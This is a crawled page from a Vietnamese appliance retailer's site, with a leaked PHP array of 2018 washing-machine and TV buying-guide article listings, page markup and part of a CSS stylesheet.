                    [title] => 5 máy giặt Panasonic đáng mua nhất 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_172_5mygitpanasonicngmuanht2018org5.jpg
                            [original] => /media/news/172_5mygitpanasonicngmuanht2018org5.jpg
                        )

                    [summary] => Máy giặt Panasonic được đánh giá hoạt động mạnh mẽ, tiết kiệm năng lượng hiệu quả. Cùng với giá thành đa dạng nên đây là sản phẩm đang được ưa chuộng trên thị trường. 
                    [createDate] => 07-08-2018, 9:21 am
                    [createBy] => 18
                    [lastUpdate] => 07-08-2018, 9:29 am
                    [article_time] => 07-08-2018, 10:29 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1233
                    [status] => 1
                    [url] => /5-may-giat-panasonic-dang-mua-nhat-2018/a172.html
                )

            [8] => Array
                (
                    [id] => 171
                    [catId] => 13
                    [title] => Những máy giặt cửa trên giá rẻ nhất 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_171_nhngmygitcatrngirnht2018org5.jpg
                            [original] => /media/news/171_nhngmygitcatrngirnht2018org5.jpg
                        )

                    [summary] => Bạn muốn mua một chiếc máy giặt với nguồn kinh phí hạn hẹn. Vậy bạn có muốn biết máy giặt cửa trên nào đang có giá tốt nhất trên thị trường không?
                    [createDate] => 06-08-2018, 4:31 pm
                    [createBy] => 18
                    [lastUpdate] => 06-08-2018, 4:42 pm
                    [article_time] => 06-08-2018, 5:42 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1295
                    [status] => 1
                    [url] => /nhung-may-giat-cua-tren-gia-re-nhat-2018/a171.html
                )

            [9] => Array
                (
                    [id] => 168
                    [catId] => 13
                    [title] => Nên mua máy giặt cửa ngang LG hay Electrolux ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_168_nnmuamygitcanganglghayelectroluxorg13.jpg
                            [original] => /media/news/168_nnmuamygitcanganglghayelectroluxorg13.jpg
                        )

                    [summary] => Với dòng sản phẩm máy giặt lồng ngang thì LG và Electrolux luôn là sự lựa chọn hàng đầu cho mọi gia đình. Dù vậy 2 thương hiệu trên có nhiều sự khác nhau từ công nghệ tích hợp, thiết kế đến giá thành sản phẩm.
                    [createDate] => 04-08-2018, 9:52 am
                    [createBy] => 18
                    [lastUpdate] => 04-08-2018, 10:04 am
                    [article_time] => 04-08-2018, 11:04 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1274
                    [status] => 1
                    [url] => /nen-mua-may-giat-cua-ngang-lg-hay-electrolux/a168.html
                )

        )

    [old] => Array
        (
            [0] => Array
                (
                    [id] => 159
                    [catId] => 13
                    [title] => Máy giặt toshiba của nước nào ? Có tốt không ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_159_mygittoshibacancnocttkhngorg9.jpg
                            [original] => /media/news/159_mygittoshibacancnocttkhngorg9.jpg
                        )

                    [summary] => Máy giặt Toshiba sản phẩm quen thuộc trên thị trường đồ gia dụng Việt Nam. Với giá thành thấp hơn so với những thương hiệu khác, dễ sử dụng với cả người lớn và trẻ em, máy giặt Toshiba luôn là lựa chọn hàng đầu cho mọi gia đình. Vậy bạn có biết chiếc máy giặt này có xuất xứ thế nào, sử dụng có tốt không?
                    [createDate] => 01-08-2018, 9:34 am
                    [createBy] => 18
                    [lastUpdate] => 01-08-2018, 9:51 am
                    [article_time] => 01-08-2018, 10:51 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1807
                    [status] => 1
                    [url] => /may-giat-toshiba-cua-nuoc-nao-co-tot-khong/a159.html
                )

            [1] => Array
                (
                    [id] => 158
                    [catId] => 13
                    [title] => Những tính năng nổi bật trên tivi LG 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_158_nhngtnhnngnibttrntivilg2018org23.jpg
                            [original] => /media/news/158_nhngtnhnngnibttrntivilg2018org23.jpg
                        )

                    [summary] => Năm 2017 LG đã ra mắt thành công dòng sản phẩm tivi OLED. Sang năm 2018, LG vẫn tiếp tục cải tiến công nghệ tích hợp và giới thiệu thêm những sản phẩm mới. 
                    [createDate] => 31-07-2018, 4:02 pm
                    [createBy] => 18
                    [lastUpdate] => 31-07-2018, 4:29 pm
                    [article_time] => 31-07-2018, 5:29 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1373
                    [status] => 1
                    [url] => /nhung-tinh-nang-noi-bat-tren-tivi-lg-2018/a158.html
                )

            [2] => Array
                (
                    [id] => 157
                    [catId] => 13
                    [title] => Những mẫu tivi lg đáng mua nhất 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_157_nhngmutivilgngmuanht2018org9.jpg
                            [original] => /media/news/157_nhngmutivilgngmuanht2018org9.jpg
                        )

                    [summary] => Với sự đa dạng về kích thước màn hình và giá thành phong phúc, tivi LG luôn là sự lựa chọn tối ưu cho những ai đang muốn sở hữu 1 chiếc smart tivi. Ngoài chất lượng hình ảnh, hệ thống âm thanh thì không gian để đặt tivi hay khả năng tài chính cũng là những yếu tố quyết định chiếc tivi nào phù hợp với bạn.
                    [createDate] => 31-07-2018, 2:55 pm
                    [createBy] => 18
                    [lastUpdate] => 31-07-2018, 3:05 pm
                    [article_time] => 31-07-2018, 4:05 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1326
                    [status] => 1
                    [url] => /nhung-mau-tivi-lg-dang-mua-nhat-2018/a157.html
                )

            [3] => Array
                (
                    [id] => 156
                    [catId] => 13
                    [title] => Nên chọn mua tivi Samsung hay LG?
                    [image] => Array
                        (
                            [thum] => /media/news/120_156_nnchnmuativisamsunghaylgorg9.jpg
                            [original] => /media/news/156_nnchnmuativisamsunghaylgorg9.jpg
                        )

                    [summary] => Samsung và LG là hai "ông lớn" trong phân khúc Smart Tivi. Cả hai đều có những thế mạnh riêng, hướng đến những nhu cầu cụ thể của khách hàng. Nếu bạn đang "đau đầu" để lựa chọn chiếc tivi phù hợp với yêu cầu về hình ảnh, âm thanh..., thì Điện máy Việt Hàn sẽ đưa ra những thông tin về thế mạnh của Smart Tivi thuộc 2 thương hiệu trên để bạn có thể tự lựa chọn nhé.
                    [createDate] => 30-07-2018, 10:25 am
                    [createBy] => 18
                    [lastUpdate] => 30-07-2018, 11:30 am
                    [article_time] => 30-07-2018, 12:30 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1182
                    [status] => 1
                    [url] => /nen-chon-mua-tivi-samsung-hay-lg/a156.html
                )

            [4] => Array
                (
                    [id] => 155
                    [catId] => 13
                    [title] => 3 mẫu tivi LG 43 inch bán chạy nhất năm 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_155_3mutivilgbnchynht2018org3.jpg
                            [original] => /media/news/155_3mutivilgbnchynht2018org3.jpg
                        )

                    [summary] => Công nghệ trên tivi LG thể hiện được hình ảnh sống động và màu sắc tinh tế, cùng với hệ thống âm thanh giả định giống như trong rạp.
                    [createDate] => 30-07-2018, 9:40 am
                    [createBy] => 18
                    [lastUpdate] => 30-07-2018, 9:53 am
                    [article_time] => 30-07-2018, 10:53 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1068
                    [status] => 1
                    [url] => /3-mau-tivi-lg-43-inch-ban-chay-nhat-nam-2018/a155.html
                )

            [5] => Array
                (
                    [id] => 154
                    [catId] => 13
                    [title] => Top 3 tivi Samsung bán chạy nhất tháng 8/2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_154_top3tivisamsungbnchynhtt82018org3.jpg
                            [original] => /media/news/154_top3tivisamsungbnchynhtt82018org3.jpg
                        )

                    [summary] => Tivi Samsung được đánh giá rất cao nhờ hình ảnh sắc nét và âm thanh sống động. Cùng Điện máy Việt Hàn điểm mặt 3 mẫu tivi dự đoán sẽ bán chạy nhất trong mùa hè này nhé.
                    [createDate] => 28-07-2018, 9:27 am
                    [createBy] => 18
                    [lastUpdate] => 28-07-2018, 9:34 am
                    [article_time] => 28-07-2018, 10:34 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1022
                    [status] => 1
                    [url] => /top-3-tivi-samsung-ban-chay-nhat-thang-82018/a154.html
                )

            [6] => Array
                (
                    [id] => 152
                    [catId] => 13
                    [title] => Top 5 máy giặt LG bán chạy nhất 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_152_top5mygitlgbnchynht2018org.jpg
                            [original] => /media/news/152_top5mygitlgbnchynht2018org.jpg
                        )

                    [summary] => Máy giặt LG được đánh giá là sản phẩm tốt nhất thế giới. Dù máy giặt lồng ngang hay lồng đứng thì LG đều luôn cố gắng thêm những công nghệ mới để phục vụ việc giặt ủi được tốt nhất.
                    [createDate] => 27-07-2018, 9:44 am
                    [createBy] => 18
                    [lastUpdate] => 27-07-2018, 9:45 am
                    [article_time] => 27-07-2018, 10:45 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1223
                    [status] => 1
                    [url] => /top-5-may-giat-lg-ban-chay-nhat-2018/a152.html
                )

            [7] => Array
                (
                    [id] => 151
                    [catId] => 13
                    [title] => Top 5 máy giặt Electrolux bán chạy nhất tháng 8/2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_151_top5mygitelectroluxbnchynhtthng82018org5.jpg
                            [original] => /media/news/151_top5mygitelectroluxbnchynhtthng82018org5.jpg
                        )

                    [summary] => Máy giặt Electrolux luôn nổi tiếng với thiết kế đẹp mắt, có thể khiến không gian trong nhà bạn sang trọng hơn. Ngoài ra những tính năng của chiếc máy giặt đến từ thương hiệu Châu Âu này cũng rất phong phú, đáp ứng được cả những nhu cầu giặt riêng biệt.
                    [createDate] => 26-07-2018, 11:06 am
                    [createBy] => 18
                    [lastUpdate] => 26-07-2018, 11:18 am
                    [article_time] => 26-07-2018, 12:18 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1268
                    [status] => 1
                    [url] => /top-5-may-giat-electrolux-ban-chay-nhat-thang-82018/a151.html
                )

            [8] => Array
                (
                    [id] => 149
                    [catId] => 13
                    [title] => Máy giăt samsung sản xuất ở đâu ? Có tốt không ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_149_mygitsamsungsnxutuorg9.jpg
                            [original] => /media/news/149_mygitsamsungsnxutuorg9.jpg
                        )

                    [summary] => Máy giặt Samsung là mặt hàng đồ gia dụng của Samsung Electric- hãng công nghệ khổng lồ đến từ Hàn Quốc. Vậy máy giặt Samsung có tốt như danh tiếng của hãng không và nó được sản xuất ở đâu?

                    [createDate] => 24-07-2018, 11:50 am
                    [createBy] => 18
                    [lastUpdate] => 27-07-2018, 8:22 am
                    [article_time] => 27-07-2018, 9:22 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1525
                    [status] => 1
                    [url] => /may-giat-samsung-san-xuat-o-dau-co-tot-khong/a149.html
                )

            [9] => Array
                (
                    [id] => 148
                    [catId] => 13
                    [title] => Top 5 mẫu máy giặt Toshiba bán chạy nhất hè 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_148_top5mumygittoshibabnchynhth2018org5.jpg
                            [original] => /media/news/148_top5mumygittoshibabnchynhth2018org5.jpg
                        )

                    [summary] => Máy giặt Toshiba luôn được đánh giá cao về chất lượng giặt và tính năng tiện ích dễ dàng sử dụng. Hãy cùng Điện máy Việt Hàn điểm mặt top 5 mẫu máy giặt Toshiba bán chạy nhất hè 2018 này nhé. 
                    [createDate] => 24-07-2018, 10:35 am
                    [createBy] => 18
                    [lastUpdate] => 24-07-2018, 10:46 am
                    [article_time] => 24-07-2018, 11:46 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1030
                    [status] => 1
                    [url] => /top-5-mau-may-giat-toshiba-ban-chay-nhat-he-2018/a148.html
                )

        )

)
1-->
            
            
            <div class="new-other">
                <h2>CÁC BÀI VIẾT KHÁC</h2>
            </div>
            <div class="nDetail-list">
                <ul>
                     
                    <li><a title="Máy giặt toshiba của nước nào ? Có tốt không ?" href="/may-giat-toshiba-cua-nuoc-nao-co-tot-khong/a159.html">Máy giặt toshiba của nước nào ? Có tốt không ?</a> </li>
                     
                    <li><a title="Những tính năng nổi bật trên tivi LG 2018" href="/nhung-tinh-nang-noi-bat-tren-tivi-lg-2018/a158.html">Những tính năng nổi bật trên tivi LG 2018</a> </li>
                     
                    <li><a title="Những mẫu tivi lg đáng mua nhất 2018" href="/nhung-mau-tivi-lg-dang-mua-nhat-2018/a157.html">Những mẫu tivi lg đáng mua nhất 2018</a> </li>
                     
                    <li><a title="Nên chọn mua tivi Samsung hay LG?" href="/nen-chon-mua-tivi-samsung-hay-lg/a156.html">Nên chọn mua tivi Samsung hay LG?</a> </li>
                     
                    <li><a title="3 mẫu tivi LG 43 inch bán chạy nhất năm 2018" href="/3-mau-tivi-lg-43-inch-ban-chay-nhat-nam-2018/a155.html">3 mẫu tivi LG 43 inch bán chạy nhất năm 2018</a> </li>
                     
                    <li><a title="Top 3 tivi Samsung bán chạy nhất tháng 8/2018" href="/top-3-tivi-samsung-ban-chay-nhat-thang-82018/a154.html">Top 3 tivi Samsung bán chạy nhất tháng 8/2018</a> </li>
                     
                    <li><a title="Top 5 máy giặt LG bán chạy nhất 2018" href="/top-5-may-giat-lg-ban-chay-nhat-2018/a152.html">Top 5 máy giặt LG bán chạy nhất 2018</a> </li>
                     
                    <li><a title="Top 5 máy giặt Electrolux bán chạy nhất tháng 8/2018" href="/top-5-may-giat-electrolux-ban-chay-nhat-thang-82018/a151.html">Top 5 máy giặt Electrolux bán chạy nhất tháng 8/2018</a> </li>
                     
                    <li><a title="Máy giăt samsung sản xuất ở đâu ? Có tốt không ?" href="/may-giat-samsung-san-xuat-o-dau-co-tot-khong/a149.html">Máy giăt samsung sản xuất ở đâu ? Có tốt không ?</a> </li>
                     
                    <li><a title="Top 5 mẫu máy giặt Toshiba bán chạy nhất hè 2018" href="/top-5-mau-may-giat-toshiba-ban-chay-nhat-he-2018/a148.html">Top 5 mẫu máy giặt Toshiba bán chạy nhất hè 2018</a> </li>
                
                </ul>
            </div>  
              
            
        </div>
    </div>
    <div class="hBottom"><div class="cssLeft"><div class="cssRight"></div></div></div>
<div class="clear"></div>            
        </div>
        <div class="footer">
        <div class="fr-border">
        <div class="fr-left">
            <img src="/includes/images/logo-fr.gif" alt="" />
            <div class="fr-address">
                <b>Địa chỉ:</b> Ngõ 683 đường Nguyễn Khoái,<br />
                &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; Quận Hoàng Mai, Hà Nội<br />
                <b>Điện thoại:</b>  <br />
                <b>Email:</b> lienhe@dienmayviethan.vn
            </div>
        </div>
        <div class="fr-right fr-text">
            <div class="cssLeft fr-right-title">Chính sách <span>Chung</span></div>
          <div class="cssRight fr-right-title"><span></span><span>Liên kết</span></div>
            <div class="clear"></div>
            <div class="frRight-border">
                <div class="fr-cols1">
                    <a href="/page/huong-dan-mua-hang"><span class="symbol-circles">&nbsp;</span> Hướng dẫn mua hàng</a>
                    <a href="/page/xac-nhan-don-hang"><span class="symbol-circles">&nbsp;</span> Xác nhân đơn hàng</a>
                    <a href="/page/cach-giao-hang-va-thanh-toan"><span class="symbol-circles">&nbsp;</span> Cách giao hàng và thanh toán</a>
                </div>
                <div class="fr-cols2">
                    <a href="/page/cac-buoc-dat-hang-online"><span class="symbol-circles">&nbsp;</span> Các bước đặt hàng online</a>
                    <a href="/page/chinh-sach-bao-hanh"><span class="symbol-circles">&nbsp;</span> Chính sách bảo hành</a>
                    <a href="https://dienmaynguoiviet.vn/tu-lanh-hitachi/"><span class="symbol-circles"></span> Mua tủ lạnh Hitachi giá rẻ</a>
                    <a href="https://dienmaynguoiviet.vn/tivi-sony/"><span class="symbol-circles"></span> Mua tivi sony giá rẻ</a>
                </div>
                <div class="fr-cols3">
                    <a href="https://dienmaynguoiviet.vn/tivi-lg/"><span class="symbol-circles">&nbsp;</span>mua tivi lg giá rẻ </a>
                    <a href="https://dienmaynguoiviet.vn/tivi-samsung/"><span class="symbol-circles">&nbsp;</span>mua tivi Samsung giá rẻ</a>
                    <a href="https://dienmaynguoiviet.vn/dieu-hoa/"><span class="symbol-circles">&nbsp;</span>mua điều hòa giá rẻ</a>
                    <a href="https://dienmaynguoiviet.vn/tu-lanh/"><span class="symbol-circles">&nbsp;</span>mua tủ lạnh giá rẻ</a> 
                    <a href="https://dienmaynguoiviet.vn/dieu-hoa-daikin/"><span class="symbol-circles">&nbsp;</span>mua điều hòa daikin giá rẻ</a>
                  <a href="https://dienmaynguoiviet.vn/dieu-hoa-panasonic/"><span class="symbol-circles">&nbsp;</span>mua điều hòa panasonic giá rẻ</a>
                  <a href="https://dienmaynguoiviet.vn/dieu-hoa-lg/"><span class="symbol-circles">&nbsp;</span>mua điều hòa lg giá rẻ</a>

                </div>   
                <div class="clear"></div>
            </div>            
        </div>
        
        <div class="clear"></div>
        </div>
        <div class="fr-bottom">
            <div class="cssLeft">Copyright ©2011 Công ty TNHH TM XNK Việt Hàn</div>
           <a href="https://dienmayabc.com/tivi-samsung.html?filter=%2C55-inch%2C"><span class="symbol-circles">&nbsp;</span>tivi samsung 55 inch</a>
          <a href="https://dienmayabc.com/tivi-samsung.html?filter=%2Ctivi-qled%2C"><span class="symbol-circles">&nbsp;</span>tivi samsung qled</a>
          <a href="https://dienmayabc.com/"><span class="symbol-circles">&nbsp;</span>mua hàng tại kho</a>
            <div class="cssRight">Liên kết: <a href="http://dienmaynguoiviet.vn/" target="_blank">Mua điện máy giá rẻ</a></div>
            <div class="clear"></div>
        </div>
 
 
    </body>
</html>
	<!-- Load time: 0.053 seconds-->
	<!-- Powered by HuraStore 4.1 / Website: www.HuraSoft.vn -->	


--- FILE ---
content_type: text/css
request_url: http://dienmayviethan.vn/includes/tpl_script/Global.css
body_size: 9173
content:
html{ border:0; margin:0px auto 0px auto; padding:0px 0px 0px 0px; font-size:12px; font-family:Arial; text-align:center; background-color:#f1f1f1;}
body { margin:0px auto 0px auto; padding:0px 0px 0px 0px;}
ul.ulClear, ul.ulClear li{ list-style: none; margin:0px auto 0px auto; padding:0px 0px 0px 0px;}
img{ border:0px;}
a{ color:#282828; text-decoration:underline;}
a:hover{ color:#002E96; text-decoration:none;}
a.none{ color:#000000; text-decoration:none;}
.clearUl ul, .clearUl li{ list-style: none; margin:0px auto 0px auto; padding:0px 0px 0px 0px;}
.clear{ clear:both;}
.clear5px{ clear:both; height:5px;}
.clear10px{ clear:both; height:10px;}
.clear15px{ clear:both; height:15px;}

.pageding{ text-align:center; padding-top:10px;}
.pageding div{ display:inline-block;}
.page{ text-align:center;}
.page table{ display:inline-block;}
.pagingIntact a{ border: 1px solid #D3D3D3;
    border-radius: 4px 4px 4px 4px;
    color: #000000;
    display: inline-block;
    padding: 5px 10px;
    text-decoration: none;}
.pagingIntact a:hover{ background-color:#f72d2d;}
.pagingViewed{ padding:5px 5px; display:inline-block; font-weight:bold;}
.pagingSpace{ width:5px;}

.address{ color:#a9a9a9; padding:5px 0px 5px 5px;}
.address a{ color:#d90102; font-weight:bold; text-decoration:none;}
.address a:hover{ text-decoration:underline;}

.fix{ width:1000px; text-align:left; margin:0px auto; background-color:#ffffff;}
.fix-temp1{ width:990px; text-align:left; margin:0px auto; padding:0px 5px;  background-color:#ffffff; position:relative;}
 
/*header===========*/
.hd-top{ color:#c8c8c8; border-bottom:solid 1px #d7d7d7; padding:5px 0px;}
.hd-top .cssLeft{ float:left; padding:8px 0px 0px 5px;}
.hd-top .cssRight{ float:right; padding-right:5px;}
.hd-top a{ color:#e13939; text-decoration:none;}
.hd-top a:hover{ text-decoration:underline;}

.form-search{ background:url(../images/icon.png) no-repeat scroll left top transparent; height:23px; width:220px;}
.form-search .cssTextbox{  background: none repeat scroll 0 0 transparent; border: 0 none; color: #A0A0A0; float: left; font-size: 11px; margin: 5px 0 0 5px; width: 189px;}
.form-search .cssSubmit{ background: none repeat scroll 0 0 transparent; border: 0 none; cursor: pointer; height: 28px; width: 25px;}

.hd-logo{ float:left; width:550px;}
.hd-acount{ float:left; width:210px; height:93px; background:url(../images/hd-acount.gif) no-repeat scroll left top transparent;}
.hd-cart{ float:left; width:230px; height:93px; background:url(../images/hd-cart.gif) no-repeat scroll left top transparent;}

.hd-acount .cssText{ float:left; padding: 50px 0 0 45px; color:#858585;}
.hd-acount .cssText a{ color:#da0000; text-decoration:none; padding:0px 5px;}
.hd-acount .cssText a:hover{ text-decoration:underline;}

.hd-cart .cssText{ padding: 45px 0 0 45px; font-size:11px;}
.hd-cart .cssText a{ color: #363636; padding: 0 5px; text-decoration: none;}
.hd-cart .cssText a:hover{ text-decoration:none;}
.hd-cart .cssText b{ color:#da0000;}


/*tabMenuTop---------------*/

#tabMenuTop{ background:url(../images/menuBg.gif) repeat-x scroll left top transparent; border-radius: 8px 8px 0 0; padding: 0 8px;}
#tabMenuTop ul{height:50px; list-style:none; margin-left:0; padding-left:0; display:inline-block;}
#tabMenuTop li{float:left;}
#tabMenuTop a.cssName{background:url(../images/menuR.gif) no-repeat right top; padding:0px 2px 0px 0px; float:left; text-decoration:none; color:#ffffff;  text-transform:uppercase; font-size:11px;}
#tabMenuTop a.cssName span{background:url(../images/menuL.gif) no-repeat left top; display:inline-block; padding:18px 38px 17px 18px; } 
#tabMenuTop li:hover a.cssName{background-position:100% -50px; }
#tabMenuTop li:hover a.cssName span{background-position:0px -50px;  color:#ffffff;}
#tabMenuTop .curent a{ background-position:100% -50px; z-index:9999; }
#tabMenuTop .curent a span{background-position:0px -50px;  color:#ffffff;  }
#tabMenuTop .cssRight{ float:right; padding-top:14px;}

/*symbol-home===========*/
.symbol-order{ width:106px; height:28px;  background:url(../images/icon.png) no-repeat scroll left -228px transparent; text-decoration:none; display:inline-block;}
.symbol-next{ width:13px;  height:13px; background:url(../images/icon.png) no-repeat scroll -252px -24px transparent; display:inline-block; margin-right:5px;}
.symbol-circles{ width:10px;  height:10px; background:url(../images/icon.png) no-repeat scroll -253px -42px transparent; display:inline-block; margin-right:5px; vertical-align:middle;}
.symbol-quantity{ width:16px;  height:16px; background:url(../images/icon.png) no-repeat scroll -250px -71px transparent; display:inline-block; margin-right:5px; vertical-align:middle;}
.symbol-circles1{ width:10px;  height:10px; background:url(../images/icon.png) no-repeat scroll -253px -96px transparent; display:inline-block; margin-right:5px; vertical-align:middle;}
/*menutop============*/
.h_menu_item{padding:0;margin:0;float:left;position:relative;z-index:9}
.h_menu_sub{ display: none; position: absolute; z-index: 9;}
.mSub{right: 5px; top: 47px;}
.menuSub-border{ background-color:#ffffff;  border-radius: 4px 0 4px 4px; font-weight: 100; padding: 5px 2px; width: 170px; box-shadow:1px 3px 5px #333333;}
.menuSub-list a{ display:block; border-bottom:solid 1px #dadada; color:#e13939; padding:7px 0px; text-decoration:none;}
.menuSub-list a:hover{ background-color:#f2f1f1;}

/*home==============*/
.hBanner{ background-color:#d20101; padding:0px 5px 5px; border-radius:0 0 4px 4px;}
.hBanner .cssLeft{ float:left; width:710px;}
.hBanner .cssRight{ float:right; width:260px;}
.hBanner .fix-tel{ position: absolute; right: -9px; top: -53px;}

.hNew-hot{ background-color:#ffffff; padding:10px; border-radius:4px; height:235px; overflow:hidden;}
.hNew-hot .cssBoder{ height: 230px; overflow: hidden;}
.hNewHot-title{ width:108px; height:31px; background:url(../images/icon.png) no-repeat scroll left -260px transparent;}
.hNewHot-first{ padding-top:10px; line-height:18px; border-bottom:dotted 1px #959595; padding-bottom:10px;}
.hNewHot-first img{ margin:0px 5px 0px 0px; max-width:90px;}
.hNewHot-first a{ color:#e40000; font-weight:bold; text-decoration:none;}
.hNewHot-other{ padding-top:10px;}
.hNewHot-other a{ color:#e40000; text-decoration:none; line-height:22px;}
.hNewHot-other a:hover{ text-decoration:underline;}


.hTitle{ height:74px; background:url(../images/icon-v.png) repeat-x scroll left top transparent; position:relative;}
.hTitle .cssFix-new{ width:226px; height:37px; background:url(../images/icon.png) no-repeat scroll left -100px transparent; position:absolute; top:0px; left:0px;}
.hTitle .cssFix-left{ width:10px; height:74px; background:url(../images/icon.png) no-repeat scroll -110px -228px transparent; position:absolute; top:0px; left:0px;}
.hTitle .cssFix-right{ width:12px; height:74px; background:url(../images/icon.png) no-repeat scroll -123px -228px transparent; position:absolute; top:0px; right:0px;}
.hTitle .cssRight{ position:absolute; top:5px; right:10px;}
.hTitle .cssRight a{ color:#e03131; font-weight:bold; text-decoration:none;}
.hTitle .cssRight a:hover{ color:#979797;}
.hTitle .cssFix-sell{ width:226px; height:37px; background:url(../images/icon.png) no-repeat scroll left -62px transparent; position:absolute; top:0px; left:0px;}
.hTitle .fix-cate{ width:226px; height:37px; background:url(../images/icon.png) no-repeat scroll left -24px transparent; position:absolute; top:0px; left:0px;}
.hTitle .fix-cate h1{ color:#d80001; font-size:18px; font-weight:100; text-transform:uppercase; margin:0px; padding:10px 0px 0px 10px;} 
.hTitle .fix-cate span{ color:#d80001; font-size:18px; font-weight:100; text-transform:uppercase; margin:0px; padding:10px 0px 0px 10px; display:inline-block;} 
.hTitle .cssBrand{ position:absolute; top:10px; left:220px; font-size:14px;}
.hTitle .cssBrand a{ color:#007DB5; text-decoration:none; padding:0px 5px;}
.hTitle .cssBrand a:hover{ color:#d80200;}
.hTitle .cssOrder{ position:absolute; top:10px; right:10px; color:#373737;}
.hTitle .cssOrder .cssSelect{ border:#cacaca 1px solid; color:#373737;}

.hContent{ border-left:solid 1px #cfcfcf; background:url(../images/h-right.gif) repeat-y scroll top right transparent;}
.hContent .cssBorder{ max-height:500px; overflow:auto; margin-right:4px;}
.hBottom{ height:14px; background:url(../images/icon-v.png) repeat-x scroll left -90px transparent;}
.hBottom .cssLeft{ height:14px; background:url(../images/icon-v.png) no-repeat scroll left -75px transparent;}
.hBottom .cssRight{ height:14px; background:url(../images/icon-v.png) no-repeat scroll right -105px transparent;}

.htb-title{ padding:48px 0px 0px;}
.htb-title td{ color:#363636; font-weight:bold; text-align:center;}
.htb-title .cssCols1{ width:190px;}
.htb-title .cssCols2{ width:190px;}
.htb-title .cssCols3{ width:140px;}
.htb-title .cssCols4{ width:180px;}
.htb-title .cssCols5{ width:200px;}
.htb-title .cssCols6{ width:200px;}

.htb-list td{ padding:10px 0px; border-bottom:2px solid #d3d3d3; vertical-align:top; color:#363636;}
.htb-list .cssCols1{ width:190px; text-align:center;}
.htb-list .cssCols2{ width:190px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list .cssCols3{ width:140px; border-left:solid 1px #cfcfcf; text-align:center;}
.htb-list .cssCols4{ width:180px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list .cssCols5{ width:200px; border-left:solid 1px #cfcfcf; padding-left:5px;}
.htb-list .cssCols6{ width:200px; border-left:solid 1px #cfcfcf; padding-left:5px;}
.htb-list .cssImg{ text-align:center; display:inline-block;}
.htb-list .cssImg a{ width:160px; height:120px; background-color:#ffffff; border:solid 1px #cfcfcf; display:table-cell; vertical-align:middle; text-align:center;}
.htb-list .cssImg img{ max-width:150px; max-height:96px;}
.htb-list .cssName{ font-weight:bold;}
.htb-list .cssName a{ color:#e92929; text-decoration:none;}
.htb-list .cssName a:hover{ text-decoration:underline;}
.htb-list .cssPrice span{ color:#e92929; font-size:14px;}
.htb-list .cssOrder{ padding-top:5px;}

.htb-title-temp1{ padding:48px 0px 0px;}
.htb-title-temp1 td{ color:#363636; font-weight:bold; text-align:center;}
.htb-title-temp1 .cssCols1{ width:200px;}
.htb-title-temp1 .cssCols2{ width:140px;}
.htb-title-temp1 .cssCols3{ width:120px;}
.htb-title-temp1 .cssCols4{ width:180px;}
.htb-title-temp1 .cssCols5{ width:200px;}
.htb-title-temp1 .cssCols6{ width:200px;}

.htb-list-temp1 td{ padding:10px 0px; border-bottom:2px solid #d3d3d3; vertical-align:top; color:#363636;}
.htb-list-temp1 .cssCols1{ width:200px; text-align:center;}
.htb-list-temp1 .cssCols2{ width:140px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list-temp1 .cssCols3{ width:120px; border-left:solid 1px #cfcfcf; text-align:center;}
.htb-list-temp1 .cssCols4{ width:180px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list-temp1 .cssCols5{ width:200px; border-left:solid 1px #cfcfcf; padding-left:5px;}
.htb-list-temp1 .cssCols6{ width:200px; border-left:solid 1px #cfcfcf; padding-left:5px;}
.htb-list-temp1 .cssImg{ text-align:center; display:inline-block;}
.htb-list-temp1 .cssImg a{ width:160px; height:120px; background-color:#ffffff; border:solid 1px #cfcfcf; display:table-cell; vertical-align:middle; text-align:center;}
.htb-list .cssImg img{ max-width:150px; max-height:96px;}
.htb-list-temp1 .cssName{ font-weight:bold;}
.htb-list-temp1 .cssName a{ color:#e92929; text-decoration:none;}
.htb-list-temp1 .cssName a:hover{ text-decoration:underline;}
.htb-list-temp1 .cssPrice span{ color:#e92929; font-size:14px;}
.htb-list-temp1 .cssOrder{ padding-top:5px;}
.htb-list-temp1 .cssSummary{ max-height: 45px; overflow: hidden;}

.htb-title-temp2{ padding:48px 0px 0px;}
.htb-title-temp2 td{ color:#363636; font-weight:bold; text-align:center;}
.htb-title-temp2 .cssCols1{ width:250px;}
.htb-title-temp2 .cssCols2{ width:118px;}
.htb-title-temp2 .cssCols3{ width:170px;}
.htb-title-temp2 .cssCols4{ width:180px;}
.htb-title-temp2 .cssCols5{ width:260px;}

.htb-list-temp2 td{ padding:10px 0px; border-bottom:2px solid #d3d3d3; vertical-align:top; color:#363636;}
.htb-list-temp2 .cssCols1{ width:250px; text-align:center;}
.htb-list-temp2 .cssCols2{ width:118px; text-align:center; border-left:solid 1px #cfcfcf;}
